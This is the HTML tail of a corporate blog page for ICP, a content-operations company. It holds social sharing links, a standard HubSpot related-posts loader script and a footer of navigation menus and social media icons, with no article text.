										<div class="icp-spacer" data-size="xsmall"></div>

										<div data-global-resource-path="icp-2021-theme/templates/partials/blog/blog-social-sharing.html"><div id="hs_cos_wrapper_social_sharing" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<div class="icp-social-sharing">
	<span data-wgt="300">Share this: </span>
	
	
	
		
		
		
			
		

		<a href="http://www.facebook.com/share.php?u=https://www.icpnet.com/resources/blog/operational-excellence-dam&amp;utm_medium=social&amp;utm_source=facebook" target="_blank" rel="noopener" data-social-link data-social="facebook">
			<div class="icon"></div>
			<div class="screen-reader-text">Share on facebook</div>
		</a>
	

	
	
	
		
		
		
			
		

		<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.icpnet.com/resources/blog/operational-excellence-dam&amp;utm_medium=social&amp;utm_source=linkedin" target="_blank" rel="noopener" data-social-link data-social="linkedin">
			<div class="icon"></div>
			<div class="screen-reader-text">Share on linkedin</div>
		</a>
	

	
	
	
		
		
		
			
		

		<a href="https://twitter.com/intent/tweet?original_referer=https://www.icpnet.com/resources/blog/operational-excellence-dam&amp;utm_medium=social&amp;utm_source=twitter&amp;url=https://www.icpnet.com/resources/blog/operational-excellence-dam&amp;utm_medium=social&amp;utm_source=twitter&amp;source=tweetbutton&amp;text=" target="_blank" rel="noopener" data-social-link data-social="twitter">
			<div class="icon"></div>
			<div class="screen-reader-text">Share on twitter</div>
		</a>
	

	
	
	

	
	
	
		
		
		
			
		

		<a href="mailto:?subject=Check%20out%20https://www.icpnet.com/resources/blog/operational-excellence-dam&amp;utm_medium=social&amp;utm_source=email%20&amp;body=Check%20out%20https://www.icpnet.com/resources/blog/operational-excellence-dam&amp;utm_medium=social&amp;utm_source=email" target="_blank" rel="noopener" data-social-link data-social="email">
			<div class="icon"></div>
			<div class="screen-reader-text">Share on email</div>
		</a>
	

</div></div></div>

										<div class="icp-spacer" data-size="large"></div>

									</div>
									

								</div>
								

							</div>
							

						</article>

						<span id="hs_cos_wrapper_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_related_blog_posts" style="" data-hs-cos-general-type="widget" data-hs-cos-type="related_blog_posts"><div id="related-blog-posts-3226801767923752203">
</div>
<script type="text/javascript">
  const xhttp_3226801767923752203 = new XMLHttpRequest();
  xhttp_3226801767923752203.open("GET", '/_hcms/related-blog-posts-callback?blogPostId=100019801137&blogId=20366878868&targetBlogPostIds=100019801137&macro=default&limit=3&templatePath=icp-2021-theme%2Ftemplates%2Fblog%2Fblog-post.html&contentId=100019801137&requestPath=%2Fresources%2Fblog%2Foperational-excellence-dam&hs-expires=1799452800&hs-version=1&hs-signature=AM6Wq0bv-pSYXZIZwJ7jvbhsRZdwCzkpNA');
  xhttp_3226801767923752203.onreadystatechange = function() {
    if (this.readyState == XMLHttpRequest.DONE) {
      if (this.status == 200) {
        var id = setInterval(function() {
          var formattingFunction = blog_post_formatter;
          if (formattingFunction !== undefined) {
            clearTimeout(id);
            document.getElementById('related-blog-posts-3226801767923752203').outerHTML = formattingFunction(JSON.parse(xhttp_3226801767923752203.responseText));
          }
        }, 50);

        setTimeout(function() {
          clearTimeout(id);
        }, 10000);
      } else {
        console.error('Error: ', this.statusText);
      }
    }
  };
  xhttp_3226801767923752203.send();
</script>
</span>

<script>
	let blog_post_formatter = function(blogposts) {

		let formatted = `<aside class="icp-blog-listings icp-blog-listings--related"><div class="icp-spacer" data-size="large" data-divider="top"><hr></div><h3 data-text-align="center" data-wgt="700">More like this</h3><div class="icp-spacer" data-size="medium"></div><div class="icp-grid"><div class="icp-row" data-gap="normal" data-align="center">`;

		for (let i = 0; i < blogposts.length; i++) {

			let blogpost = blogposts[i];
			formatted += `<div class="icp-column" data-tablet="6" data-dsmall="4"><article class="icp-blog-listings__item" data-view="medium">`;

			if (blogpost.featuredImage) {
				let featureImageName = blogpost.featuredImage.split(`/`);
				featureImageName = featureImageName.pop();
				formatted += `<div class="item__image"><img src="${blogpost.featuredImage}?length=1000&name=${featureImageName}" srcset="${blogpost.featuredImage}?length=500&name=${featureImageName} 1x, ${blogpost.featuredImage}?length=750&name=${featureImageName} 1.5x, ${blogpost.featuredImage}?length=1000&name=${featureImageName} 2x" alt="${blogpost.featuredImageAltText}"></div>`;
			}

			formatted += `<a href="${blogpost.url}" class="item__primary-link"></a>`;
			formatted += `<div class="item__content">`;
			formatted += `<h3 class="item__heading h5" data-wgt="700">${blogpost.name}</h3>`;
			formatted += `<div class="item__meta"><a class="item__author" data-unstyled href="/blog/author/${blogpost.blogAuthor.slug}">`;

			if (blogpost.blogAuthor.avatar) {
				let avatarName = blogpost.blogAuthor.avatar.split(`/`);
				avatarName = avatarName.pop();
				formatted += `<div class="author__avatar"><img src="${blogpost.blogAuthor.avatar}?length=120&name=${avatarName}" srcset="${blogpost.blogAuthor.avatar}?length=60&name=${avatarName} 1x, ${blogpost.blogAuthor.avatar}?length=120&name=${avatarName} 2x" alt="${blogpost.blogAuthor.displayName}"></div>`;
			}

			formatted += `<div class="author__name"><span data-fs="small" data-wgt="300">Posted by</span><h6 data-wgt="700" data-marginless="top bottom">${blogpost.blogAuthor.displayName}</h6></div>`;
			formatted += `</a></div>`;
			formatted += `</div>`;
			formatted += `</article><div class="icp-spacer" data-size="large"></div></div>`;
		}

		formatted += `</div></div></aside>`;

		return formatted;

	}
</script>

						<div id="hs_cos_wrapper_module_16135517814612" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"></div>

					</div>

				</div>

			</div>
			

		</main>
		

	



			
				
					<div data-global-resource-path="icp-2024-theme/templates/partials/footer.html">

<footer class="pf-footer" data-full-width>

  

  <div class="container-fluid pf-footer-content">
<div class="row-fluid-wrapper">
<div class="row-fluid">
<div class="span12 widget-span widget-type-cell " style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-1 dnd-section">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-2 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1706780372925" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--1706780372925" class="pf-spacer" data-size="large" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--1706780372925 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-3 dnd-section footer_content-row-1-vertical-alignment">
<div class="row-fluid ">
<div class="span3 widget-span widget-type-cell dnd-column cell_17067803269872-vertical-alignment" style="" data-widget-type="cell" data-x="0" data-w="3">

<div class="row-fluid-wrapper row-depth-1 row-number-4 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1706780326776" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h4 id="pf-enhanced-heading-1706780326776" class="h6 pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold uppercase">Our Solutions</span>

    
  </h4>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-5 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1707140371352" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h4 id="pf-enhanced-heading-module_1707140371352" class="h6-xs pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line uppercase">Content Management &amp; Logistics</span>

    
  </h4>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-6 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1706780465018" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<span id="hs_cos_wrapper_widget_1706780465018_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_widget_1706780465018_" class="hs-menu-wrapper active-branch no-flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="default" data-menu-id="155674854728" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/solutions/cml" role="menuitem">Solutions Overview</a></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-7 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1707140563078" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--1707140563078" class="pf-spacer" data-size="xsmall" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--1707140563078 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-8 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1707140418441" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h4 id="pf-enhanced-heading-module_1707140418441" class="h6-xs pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line uppercase">Creative Operations</span>

    
  </h4>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-9 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1707140423028" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<span id="hs_cos_wrapper_module_1707140423028_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_module_1707140423028_" class="hs-menu-wrapper active-branch no-flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="default" data-menu-id="155680127308" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/solutions/creative-operations" role="menuitem">Solutions Overview</a></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-10 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1707140569618" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_1707140569618" class="pf-spacer" data-size="xsmall" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_1707140569618 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-11 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1707140495537" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h4 id="pf-enhanced-heading-module_1707140495537" class="h6-xs pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line uppercase">Digital Shelf</span>

    
  </h4>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-12 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1707140498707" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<span id="hs_cos_wrapper_module_1707140498707_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_module_1707140498707_" class="hs-menu-wrapper active-branch no-flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="default" data-menu-id="155680127380" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/solutions/digital-shelf" role="menuitem">Solutions Overview</a></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span3 widget-span widget-type-cell cell_1706780511128-vertical-alignment dnd-column" style="" data-widget-type="cell" data-x="3" data-w="3">

<div class="row-fluid-wrapper row-depth-1 row-number-13 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1706780563563" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h4 id="pf-enhanced-heading-module_1706780563563" class="h6 pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold uppercase">Our Services</span>

    
  </h4>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-14 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_17067805111285" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<span id="hs_cos_wrapper_module_17067805111285_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_module_17067805111285_" class="hs-menu-wrapper active-branch no-flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="default" data-menu-id="155675014290" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/services/managed-content-services" role="menuitem">Managed Content Services</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://contentstudio.icpnet.com" role="menuitem">Content Studio &amp; Production</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/services/technology-and-innovation" role="menuitem">Technology &amp; Innovation</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/services/strategy-consulting" role="menuitem">Strategy &amp; Consulting</a></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-15 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1707148204397" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_1707148204397" class="pf-spacer" data-size="small" data-divider="center" data-style="block">
    
      
        <span></span>
      
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_1707148204397 {
          
            --spacer-color: var(--color-white);
          
          
            --spacer-justify: flex-start;
          
          
        }
      </style>
    
  








	<style>
		#pf-spacer--module_1707148204397 {
			opacity: 0.15;
		}
	</style>
</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-16 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1707140621344" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h4 id="pf-enhanced-heading-module_1707140621344" class="h6 pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold uppercase">Our Spotlights</span>

    
  </h4>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-17 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1707140625750" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<span id="hs_cos_wrapper_module_1707140625750_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_module_1707140625750_" class="hs-menu-wrapper active-branch no-flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="default" data-menu-id="195870651398" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/spotlights" role="menuitem">Spotlights Overview</a></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span3 widget-span widget-type-cell cell_1706780509044-vertical-alignment dnd-column" style="" data-widget-type="cell" data-x="6" data-w="3">

<div class="row-fluid-wrapper row-depth-1 row-number-18 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1706780576195" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h4 id="pf-enhanced-heading-module_1706780576195" class="h6 pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold uppercase">Industries</span>

    
  </h4>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-19 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_17067805090445" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<span id="hs_cos_wrapper_module_17067805090445_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_module_17067805090445_" class="hs-menu-wrapper active-branch no-flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="default" data-menu-id="155679796812" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/life-sciences" role="menuitem">Life Sciences</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/media-entertainment" role="menuitem">Media &amp; Entertainment</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/consumer-packaged-goods" role="menuitem">Consumer Packaged Goods</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/fashion-jewellery" role="menuitem">Fashion &amp; Jewellery</a></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-20 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1707140704261" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--1707140704261" class="pf-spacer" data-size="small" data-divider="center" data-style="block">
    
      
        <span></span>
      
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--1707140704261 {
          
            --spacer-color: var(--color-white);
          
          
            --spacer-justify: flex-start;
          
          
        }
      </style>
    
  








	<style>
		#pf-spacer--1707140704261 {
			opacity: 0.15;
		}
	</style>
</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-21 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1707140707711" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h4 id="pf-enhanced-heading-module_1707140707711" class="h6 pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold uppercase">Company</span>

    
  </h4>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-22 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1707140713403" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<span id="hs_cos_wrapper_module_1707140713403_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_module_1707140713403_" class="hs-menu-wrapper active-branch no-flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="default" data-menu-id="155681507088" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/about" role="menuitem">About</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/careers" role="menuitem">Careers</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/resources" role="menuitem">Resources</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/contact" role="menuitem">Contacts</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/sustainability" role="menuitem">Sustainability</a></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span3 widget-span widget-type-cell dnd-column cell_1706780447774-vertical-alignment" style="" data-widget-type="cell" data-x="9" data-w="3">

<div class="row-fluid-wrapper row-depth-1 row-number-23 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1706780398677" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<div id="pf-rich-text--1706780398677" class="pf-rich-text">
	<div id="hs_cos_wrapper_widget_1706780398677_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_rich_text" data-hs-cos-field="rich_text"><div class="hs-menu-wrapper no-flyouts hs-menu-flow-horizontal hs-menu-flow-horizontal--mobile" aria-label="Navigation Menu" role="navigation">
<ul role="menu">
<li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.linkedin.com/company/icp_3" rel="noopener" target="_blank" aria-haspopup="true" aria-expanded="false" role="menuitem">
<div class="screen-reader-text">Linkedin</div>
<img width="32" height="32" src="https://www.icpnet.com/hs-fs/hubfs/social-linkedin-256.png?width=32&amp;height=32&amp;name=social-linkedin-256.png" alt="LinkedIn" srcset="https://www.icpnet.com/hs-fs/hubfs/social-linkedin-256.png?width=16&amp;height=16&amp;name=social-linkedin-256.png 16w, https://www.icpnet.com/hs-fs/hubfs/social-linkedin-256.png?width=32&amp;height=32&amp;name=social-linkedin-256.png 32w, https://www.icpnet.com/hs-fs/hubfs/social-linkedin-256.png?width=48&amp;height=48&amp;name=social-linkedin-256.png 48w, https://www.icpnet.com/hs-fs/hubfs/social-linkedin-256.png?width=64&amp;height=64&amp;name=social-linkedin-256.png 64w, https://www.icpnet.com/hs-fs/hubfs/social-linkedin-256.png?width=80&amp;height=80&amp;name=social-linkedin-256.png 80w, https://www.icpnet.com/hs-fs/hubfs/social-linkedin-256.png?width=96&amp;height=96&amp;name=social-linkedin-256.png 96w" sizes="(max-width: 32px) 100vw, 32px"> </a></li>
<li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.instagram.com/icpglobal/" rel="noopener" target="_blank" aria-haspopup="true" aria-expanded="false" role="menuitem">
<div class="screen-reader-text">Instagram</div>
<img width="32" height="32" src="https://www.icpnet.com/hs-fs/hubfs/social-instagram-256.png?width=32&amp;height=32&amp;name=social-instagram-256.png" alt="Instagram" srcset="https://www.icpnet.com/hs-fs/hubfs/social-instagram-256.png?width=16&amp;height=16&amp;name=social-instagram-256.png 16w, https://www.icpnet.com/hs-fs/hubfs/social-instagram-256.png?width=32&amp;height=32&amp;name=social-instagram-256.png 32w, https://www.icpnet.com/hs-fs/hubfs/social-instagram-256.png?width=48&amp;height=48&amp;name=social-instagram-256.png 48w, https://www.icpnet.com/hs-fs/hubfs/social-instagram-256.png?width=64&amp;height=64&amp;name=social-instagram-256.png 64w, https://www.icpnet.com/hs-fs/hubfs/social-instagram-256.png?width=80&amp;height=80&amp;name=social-instagram-256.png 80w, https://www.icpnet.com/hs-fs/hubfs/social-instagram-256.png?width=96&amp;height=96&amp;name=social-instagram-256.png 96w" sizes="(max-width: 32px) 100vw, 32px"> </a></li>
<li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.facebook.com/ICPGlobal/" rel="noopener" target="_blank" aria-haspopup="true" aria-expanded="false" role="menuitem">
<div class="screen-reader-text">Facebook</div>
<img width="32" height="32" src="https://www.icpnet.com/hs-fs/hubfs/social-facebook-256.png?width=32&amp;height=32&amp;name=social-facebook-256.png" alt="Facebook" srcset="https://www.icpnet.com/hs-fs/hubfs/social-facebook-256.png?width=16&amp;height=16&amp;name=social-facebook-256.png 16w, https://www.icpnet.com/hs-fs/hubfs/social-facebook-256.png?width=32&amp;height=32&amp;name=social-facebook-256.png 32w, https://www.icpnet.com/hs-fs/hubfs/social-facebook-256.png?width=48&amp;height=48&amp;name=social-facebook-256.png 48w, https://www.icpnet.com/hs-fs/hubfs/social-facebook-256.png?width=64&amp;height=64&amp;name=social-facebook-256.png 64w, https://www.icpnet.com/hs-fs/hubfs/social-facebook-256.png?width=80&amp;height=80&amp;name=social-facebook-256.png 80w, https://www.icpnet.com/hs-fs/hubfs/social-facebook-256.png?width=96&amp;height=96&amp;name=social-facebook-256.png 96w" sizes="(max-width: 32px) 100vw, 32px"></a></li>
